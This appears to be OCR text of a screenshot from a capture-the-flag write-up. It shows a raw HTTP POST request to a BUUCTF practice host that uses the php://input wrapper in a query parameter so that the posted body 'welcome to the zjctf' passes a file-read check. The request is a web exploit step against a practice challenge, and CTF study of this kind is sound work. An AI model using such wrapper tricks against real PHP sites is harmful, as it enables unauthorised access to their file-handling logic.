 1 POST /?text=php://input HTTP/1.1
2 Host: 2aa864d6-3afb-4469-9323-1eea06136f3f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 20
0 Content-Type: application/x-www-form-urlencoded
1
2 welcome to the zjctf